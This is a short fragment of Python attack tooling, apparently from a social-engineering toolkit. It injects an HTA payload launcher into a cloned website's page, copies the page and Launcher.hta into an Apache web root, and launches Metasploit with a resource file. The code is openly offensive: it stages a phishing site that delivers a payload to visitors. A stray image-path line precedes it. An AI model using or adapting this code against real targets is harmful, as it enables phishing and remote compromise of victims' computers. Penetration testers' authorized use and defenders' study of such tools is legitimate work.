 if check_options("ATTACK_VECTOR") == "HTA":
    if os.path.isfile(userconfigpath + "Launcher.hta"):
        data1 = open(userconfigpath + "web_clone/index.html", "r").read()
        data2 = open(userconfigpath + "hta_index", "r").read()
        data3 = data1.replace("</body>", data2 + "</body>")
        filewrite = open(userconfigpath + "web_clone/index.html", "w")
        filewrite.write(data3)
        filewrite.close()
        print_status("Copying over files to Apache server...")
        apache_dir = check_config("APACHE_DIRECTORY=")
        if os.path.isdir(apache_dir + "/html"):
            apache_dir = apache_dir + "/html"
        shutil.copyfile(userconfigpath + "web_clone/index.html",
                        apache_dir + "/index.html")
        shutil.copyfile(userconfigpath + "Launcher.hta",
                        apache_dir + "/Launcher.hta")

        print_status("Launching Metapsloit.. Please wait one.")
        subprocess.Popen("%smsfconsole -r %s/meta_config" %
                         (meta_path(), userconfigpath), shell=True).wait()